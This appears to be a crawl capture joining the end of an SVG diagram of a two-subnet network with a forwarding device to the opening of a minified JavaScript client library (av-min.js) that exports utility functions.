fill="#ffffff" stroke="none" pointer-events="all"/><rect x="668" y="330" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 671.74 379.89 L 671.74 354.7 L 673.64 355.45 L 673.64 380.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 671.74 385.13 L 671.74 338.48 L 706.57 330 L 715.3 332.74 L 715.3 379.65 L 680.37 387.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="668" y="330" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 694.94 393.47 L 694.94 392.12 L 699.83 390.72 L 684.86 386.28 L 684.86 331.75 L 690.1 330.5 L 739 345.22 L 739 399.85 L 734.01 401 L 722.53 397.51 L 722.53 398.61 L 716.8 400.1 Z M 689.35 383.64 L 731.52 395.86 L 731.52 348.71 L 689.35 336.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 687.86 335.99 L 689.35 336.44 L 689.35 383.64 L 731.52 395.86 L 731.52 397.36 L 687.86 384.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 695.59 383.64 L 731.52 394.11 L 731.52 395.86 L 692.1 384.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 689.35 336.44 L 731.52 348.71 L 731.52 395.86 L 689.35 383.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 730.27 378.77 C 726.2 374 720.32 371.15 714.05 370.91 C 712.01 371.04 710.09 371.47 708.56 372.16 C 705.53 373.41 702.12 373.41 699.08 372.16 C 695.76 370.91 692.83 368.79 690.6 366.02 L 690.6 338.23 L 730.27 349.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="668" y="330" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 734.26 346.47 L 739 345.22 L 739 399.85 L 734.26 400.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 684.86 331.75 L 690.1 330.5 L 739 345.22 L 734.26 346.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 694.94 392.12 L 699.83 390.62 L 722.53 397.51 L 716.8 398.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 716.8 398.85 L 722.53 397.51 L 722.53 397.51 L 722.53 398.61 L 716.8 400.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 694.94 393.47 L 694.94 392.12 L 699.83 390.72 L 684.86 386.28 L 684.86 331.75 L 690.1 330.5 L 739 345.22 L 739 399.85 L 734.01 401 L 722.53 397.51 L 722.53 398.61 L 716.8 400.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 826.74 385.13 L 826.74 338.48 L 861.57 330 L 870.3 332.74 L 870.3 379.65 L 835.37 387.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 826.74 338.48 L 861.57 330 L 870.1 332.59 L 835.17 341.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 835.37 340.98 L 870.3 332.49 L 870.3 379.65 L 835.37 387.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 835.72 357.29 C 832.66 356 829.66 354.55 826.74 352.95 L 826.74 338.48 L 861.57 330 L 869.05 332.35 L 869.3 332.74 C 869.12 336.66 868.79 340.58 868.3 344.47 C 868.24 347.09 867.35 349.62 865.76 351.7 C 863.45 354.25 860.33 355.93 856.93 356.44 C 854.21 356.87 851.45 357.07 848.7 357.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="823" y="330" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 826.74 379.89 L 826.74 354.7 L 828.64 355.45 L 828.64 380.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 826.74 385.13 L 826.74 338.48 L 861.57 330 L 870.3 332.74 L 870.3 379.65 L 835.37 387.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="823" y="330" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 849.94 393.47 L 849.94 392.12 L 854.83 390.72 L 839.86 386.28 L 839.86 331.75 L 845.1 330.5 L 894 345.22 L 894 399.85 L 889.01 401 L 877.53 397.51 L 877.53 398.61 L 871.8 400.1 Z M 844.35 383.64 L 886.52 395.86 L 886.52 348.71 L 844.35 336.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 842.86 335.99 L 844.35 336.44 L 844.35 383.64 L 886.52 395.86 L 886.52 397.36 L 842.86 384.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 850.59 383.64 L 886.52 394.11 L 886.52 395.86 L 847.1 384.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 844.35 336.44 L 886.52 348.71 L 886.52 395.86 L 844.35 383.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 885.27 378.77 C 881.2 374 875.32 371.15 869.05 370.91 C 867.01 371.04 865.09 371.47 863.56 372.16 C 860.53 373.41 857.12 373.41 854.08 372.16 C 850.76 370.91 847.83 368.79 845.6 366.02 L 845.6 338.23 L 885.27 349.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="823" y="330" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 889.26 346.47 L 894 345.22 L 894 399.85 L 889.26 400.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 839.86 331.75 L 845.1 330.5 L 894 345.22 L 889.26 346.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 849.94 392.12 L 854.83 390.62 L 877.53 397.51 L 871.8 398.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 871.8 398.85 L 877.53 397.51 L 877.53 397.51 L 877.53 398.61 L 871.8 400.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 849.94 393.47 L 849.94 392.12 L 854.83 390.72 L 839.86 386.28 L 839.86 331.75 L 845.1 330.5 L 894 345.22 L 894 399.85 L 889.01 401 L 877.53 397.51 L 877.53 398.61 L 871.8 400.1 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 659 238.5 L 659 222 L 709.14 210 L 751 222.75 L 751 239.5 L 701.37 251.5 Z" fill="#b7bed1" stroke="none" pointer-events="all"/><path d="M 659 222 L 701.37 235.25 L 701.37 251.5 L 659 238.5 Z" fill="#99a3b4" stroke="none" pointer-events="all"/><path d="M 701.37 235.25 L 751 223 L 751 239.5 L 701.37 251.5 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 668.23 224.8 C 670.39 223.04 672.83 221.66 675.44 220.7 C 679.74 219.15 684.09 217.75 688.48 216.5 C 692.42 215.37 696.44 214.57 700.51 214.1 C 704.11 213.68 707.74 213.64 711.34 214 C 719.52 215.3 727.5 217.6 735.11 220.85 C 737.51 221.76 739.58 223.38 741.02 225.5 C 741.61 226.86 741.88 228.33 741.83 229.8 C 742.01 232.4 741.69 235.02 740.87 237.5 C 740.17 239.54 738.61 241.18 736.61 242 C 732.49 243.33 728.21 244.12 723.88 244.35 C 716.39 244.9 708.87 245.04 701.37 244.75 C 695.03 244.53 688.74 243.71 682.56 242.3 C 678.46 241.17 674.52 239.52 670.83 237.4 C 668.28 235.54 666.81 232.55 666.92 229.4 C 666.91 227.77 667.36 226.18 668.23 224.8 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="659" y="210" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 679.2 224.5 L 681.31 222 L 683.07 222.8 L 694.8 219.8 L 698.11 220.7 L 685.97 223.75 L 688.23 224.1 Z M 708.94 224.4 L 706.83 226.75 L 704.72 226.1 L 693.19 229.1 L 690.49 228 L 701.62 225.35 L 700.11 224.9 Z M 700.07 219.25 L 702.18 216.75 L 703.93 217.55 L 715.66 214.55 L 718.97 215.45 L 706.84 218.5 L 709.1 218.85 Z M 729.8 219.21 L 727.7 221.56 L 725.59 220.91 L 714.06 223.91 L 711.35 222.81 L 722.48 220.16 L 720.98 219.71 Z" fill="#353232" stroke="none" pointer-events="all"/><path d="M 659 238.5 L 659 222 L 709.14 210 L 751 222.75 L 751 239.5 L 701.37 251.5 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><path d="M 697.73 206.72 L 502.54 84.36" fill="none" stroke="rgb(0, 0, 0)" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><rect x="10.5" y="391" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 411px; margin-left: 71px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.1.2</font></div></div></div></foreignObject><text x="71" y="415" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.1.2</text></switch></g><rect x="160.5" y="391" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 411px; margin-left: 221px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.1.3</font></div></div></div></foreignObject><text x="221" y="415" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.1.3</text></switch></g><rect x="319.5" y="391" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 411px; margin-left: 380px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.1.4</font></div></div></div></foreignObject><text x="380" y="415" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.1.4</text></switch></g><rect x="50.5" y="431" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 451px; margin-left: 71px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">①</span></div></div></div></foreignObject><text x="71" y="455" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">①</text></switch></g><rect x="211.5" y="431" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 451px; margin-left: 232px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">②</span></div></div></div></foreignObject><text x="232" y="455" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">②</text></switch></g><rect x="359.5" y="431" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 451px; margin-left: 380px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">③</span></div></div></div></foreignObject><text x="380" y="455" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">③</text></switch></g><rect x="535" y="430" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 450px; margin-left: 555px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">A</span></div></div></div></foreignObject><text x="555" y="454" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">A</text></switch></g><rect x="696" y="430" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 450px; margin-left: 716px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">B</span></div></div></div></foreignObject><text x="716" y="454" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">B</text></switch></g><rect x="844" y="430" width="40" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 450px; margin-left: 864px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">C<br /></span></div></div></div></foreignObject><text x="864" y="454" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">C&#xa;</text></switch></g><rect x="495" y="391" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 411px; margin-left: 555px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.2.2</font></div></div></div></foreignObject><text x="555" y="415" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.2.2</text></switch></g><rect x="645" y="391" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 411px; margin-left: 705px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.2.3</font></div></div></div></foreignObject><text x="705" y="415" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.2.3</text></switch></g><rect x="804" y="391" width="120" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 411px; margin-left: 864px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;">192.168.2.4</font></div></div></div></foreignObject><text x="864" y="415" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">192.168.2.4</text></switch></g><rect x="280.5" y="210.75" width="80" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 231px; margin-left: 321px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">交换机</span></div></div></div></foreignObject><text x="321" y="234" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">交换机</text></switch></g><rect x="575" y="210" width="80" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 230px; margin-left: 615px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">交换机</span></div></div></div></foreignObject><text x="615" y="234" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">交换机</text></switch></g><rect x="75.5" y="160" width="90" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 180px; margin-left: 121px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">以太网 1</span></div></div></div></foreignObject><text x="121" y="184" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">以太网 1</text></switch></g><rect x="765" y="160" width="90" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 180px; margin-left: 810px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">以太网 2</span></div></div></div></foreignObject><text x="810" y="184" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">以太网 2</text></switch></g><rect x="508" y="50" width="100" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 70px; margin-left: 558px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><span style="font-size: 18px;">转发设备</span></div></div></div></foreignObject><text x="558" y="74" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">转发设备</text></switch></g><rect x="285" y="10" width="160" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 30px; margin-left: 365px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;"><i>eth1: </i>192.168.1.1</font></div></div></div></foreignObject><text x="365" y="34" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">eth1: 192.168.1.1</text></switch></g><rect x="485" y="10" width="160" height="40" fill="none" stroke="none" pointer-events="all"/><g transform="translate(-0.5 -0.5)"><switch><foreignObject pointer-events="none" width="100%" height="100%" requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility" style="overflow: visible; text-align: left;"><div xmlns="http://www.w3.org/1999/xhtml" style="display: flex; align-items: unsafe center; justify-content: unsafe center; width: 1px; height: 1px; padding-top: 30px; margin-left: 565px;"><div data-drawio-colors="color: rgb(0, 0, 0); " style="box-sizing: border-box; font-size: 0px; text-align: center;"><div style="display: inline-block; font-size: 12px; font-family: Helvetica; color: rgb(0, 0, 0); line-height: 1.2; pointer-events: all; white-space: nowrap;"><font style="font-size: 18px;"><i>eth2: </i>192.168.2.1</font></div></div></div></foreignObject><text x="565" y="34" fill="rgb(0, 0, 0)" font-family="Helvetica" font-size="12px" text-anchor="middle">eth2: 192.168.2.1</text></switch></g></g><switch><g requiredFeatures="http://www.w3.org/TR/SVG11/feature#Extensibility"/><a transform="translate(0,-5)" xlink:href="https://www.diagrams.net/doc/faq/svg-export-text-problems" target="_blank"><text text-anchor="middle" font-size="10px" x="50%" y="100%">Text is not SVG - cannot display</text></a></switch></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandship.fun/libs/valine/av-min.js
body_size: 65269
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.AV=e():t.AV=e()}("undefined"!=typeof self?self:this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=171)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(194);n.d(e,"default",function(){return r.a});var i=n(74);n.d(e,"VERSION",function(){return i.VERSION}),n.d(e,"restArguments",function(){return i.restArguments}),n.d(e,"isObject",function(){return i.isObject}),n.d(e,"isNull",function(){return i.isNull}),n.d(e,"isUndefined",function(){return i.isUndefined}),n.d(e,"isBoolean",function(){return i.isBoolean}),n.d(e,"isElement",function(){return i.isElement}),n.d(e,"isString",function(){return i.isString}),n.d(e,"isNumber",function(){return i.isNumber}),n.d(e,"isDate",function(){return i.isDate}),n.d(e,"isRegExp",function(){return i.isRegExp}),n.d(e,"isError",function(){return i.isError}),n.d(e,"isSymbol",function(){return i.isSymbol}),n.d(e,"isArrayBuffer",function(){return i.isArrayBuffer}),n.d(e,"isDataView",function(){return i.isDataView}),n.d(e,"isArray",function(){return i.isArray}),n.d(e,"isFunction",function(){return i.isFunction}),n.d(e,"isArguments",function(){return i.isArguments}),n.d(e,"isFinite",function(){return i.isFinite}),n.d(e,"isNaN",function(){return i.isNaN}),n.d(e,"isTypedArray",function(){return i.isTypedArray}),n.d(e,"isEmpty",function(){return i.isEmpty}),n.d(e,"isMatch",function(){return i.isMatch}),n.d(e,"isEqual",function(){return i.isEqual}),n.d(e,"isMap",function(){return i.isMap}),n.d(e,"isWeakMap",function(){return i.isWeakMap}),n.d(e,"isSet",function(){return i.isSet}),n.d(e,"isWeakSet",function(){return i.isWeakSet}),n.d(e,"keys",function(){return i.keys}),n.d(e,"allKeys",function(){return i.allKeys}),n.d(e,"values",function(){return i.values}),n.d(e,"pairs",function(){return i.pairs}),n.d(e,"invert",function(){return i.invert}),n.d(e,"functions",function(){return i.functions}),n.d(e,"methods",function(){return i.methods}),n.d(e,"extend",function(){return i.extend}),n.d(e,"extendOwn",function(){return i.extendOwn}),n.d(e,"assign",function(){return i.assign}),n.d(e,"defaults",function(){return i.defaults}),n.d(e,"create",function(){return i.create}),n.d(e,"clone",function(){return i.clone}),n.d(e,"tap",function(){return i.tap}),n.d(e,"get",function(){return i.get}),n.d(e,"has",function(){return i.has}),n.d(e,"mapObject",function(){return i.mapObject}),n.d(e,"identity",function(){return i.identity}),n.d(e,"constant",function(){return i.constant}),n.d(e,"noop",function(){return i.noop}),n.d(e,"toPath",function(){return i.toPath}),n.d(e,"property",function(){return i.property}),n.d(e,"propertyOf",function(){return i.propertyOf}),n.d(e,"matcher",function(){return i.matcher}),n.d(e,"matches",function(){return i.matches}),n.d(e,"times",function(){return i.times}),n.d(e,"random",function(){return i.random}),n.d(e,"now",function(){return i.now}),n.d(e,"escape",function(){return i.escape}),n.d(e,"unescape",function(){return i.unescape}),n.d(e,"templateSettings",function(){return i.templateSettings}),n.d(e,"template",function(){return i.template}),n.d(e,"result",function(){return i.result}),n.d(e,"uniqueId",function(){return i.uniqueId}),n.d(e,"chain",function(){return i.chain}),n.d(e,"iteratee",function(){return i.iteratee}),n.d(e,"partial",function(){return i.partial}),n.d(e,"bind",function(){return i.bind}),n.d(e,"bindAll",function(){return i.bindAll}),n.d(e,"memoize",function(){return i.memoize}),n.d(e,"delay",function(){return i.delay}),n.d(e,"defer",function(){return i.defer}),n.d(e,"throttle",function(){return i.throttle}),n.d(e,"debounce",function(){return i.debounce}),n.d(e,"wrap",function(){return i.wrap}),n.d(e,"negate",function(){return i.negate}),n.d(e,"compose",function(){return 